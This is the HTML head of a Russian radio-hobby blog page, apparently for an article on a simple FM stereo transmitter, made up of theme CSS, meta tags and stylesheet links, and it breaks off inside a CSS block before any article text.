  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}.entry-content #jp-relatedposts{margin:0;padding:1.75em 0;position:relative}.jp-relatedposts:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;left:0;width:100%}.entry-content #jp-relatedposts h3.jp-relatedposts-headline{color:inherit;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1;margin-bottom:1.076923077em}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:400}.sharedaddy{padding:1.75em 0;position:relative}.sharedaddy:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;width:100%}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}h1.entry-title{display:var(--page-title-display)}.fa-times:before{content:""}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2,h3{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}ins{background:#007acc;color:#fff;padding:.125em .25em;text-decoration:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.post-navigation span{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-content{border-color:#d1d1d1}.entry-content h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em}.entry-content h3{font-weight:900}.entry-content h3:first-child{margin-top:0}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.updated:not(.published){display:none}.byline{display:none}.single .byline{display:inline}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}iframe{margin-bottom:1.75em;max-width:100%;vertical-align:middle}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.entry-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}.single .byline,body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars.wpl-new-layout{background-color:#fff;border:1px solid #dcdcde;border-radius:4px;box-shadow:none;display:none;height:auto;max-height:240px;min-width:220px;overflow:auto;padding:9px 12px 10px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.post-likes-widget-placeholder .button{display:none}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

  <title>Простой стереопередатчик на FM-диапазон</title>
  <meta name="description" content="Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.">
  <link rel="canonical" href="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Простой стереопередатчик на FM-диапазон">
  <meta property="og:description" content="Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.">
  <meta property="og:url" content="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta property="article:published_time" content="2020-12-06T14:37:57+00:00">
  <meta property="article:modified_time" content="2021-10-20T13:48:52+00:00">
  <meta property="og:image" content="https://admarkelov.ru/wp-content/uploads/2020/12/стереопередатчик-300x111.jpg">
  <meta name="author" content="Андрей Маркелов">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Андрей Маркелов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="3 минуты">
  <link rel="amphtml" href="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html/amp">
  <meta name="generator" content="AMP for WP 1.0.98">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-0fbb38437467090f6e1da5c2d8ed403a" href="/_jb_static/??-eJyVVNtyozAM/Zs+retJp9vLQ6efkhG2QlyM5bHMsuzXV0C3AyFQ8gK6Hh3JsnUblaGQMWQdfVO6wPoDcwRT6Zps45F1PmONKhN51obqCFnnVhI6dn8zYrg3zL/[base64]/RUgN99v7yr5Lu9Q/9zjrL3usSAaTyoq+ICZXgKeH79VwpeDe2bGrZ0Cb3WFDcFm+Ridj23mbaKAdbKe6UgdL2YSYTNqRctK9NwplpcFi/11TqxBbkmSbVxuq5iFWP/fIDU3NrZRa9nSGiFcjeILpT7zpHJOPDKU0k8U3ZV7zl/yX3se/12eH74LWv/8PR4Z4q3wyeO0lcK" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-0fbb38437467090f6e1da5c2d8ed403a" href="/_jb_static/??-eJyVVNtyozAM/Zs+retJp9vLQ6efkhG2QlyM5bHMsuzXV0C3AyFQ8gK6Hh3JsnUblaGQMWQdfVO6wPoDcwRT6Zps45F1PmONKhN51obqCFnnVhI6dn8zYrg3zL/[base64]/RUgN99v7yr5Lu9Q/9zjrL3usSAaTyoq+ICZXgKeH79VwpeDe2bGrZ0Cb3WFDcFm+Ridj23mbaKAdbKe6UgdL2YSYTNqRctK9NwplpcFi/11TqxBbkmSbVxuq5iFWP/fIDU3NrZRa9nSGiFcjeILpT7zpHJOPDKU0k8U3ZV7zl/yX3se/12eH74LWv/8PR4Z4q3wyeO0lcK" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 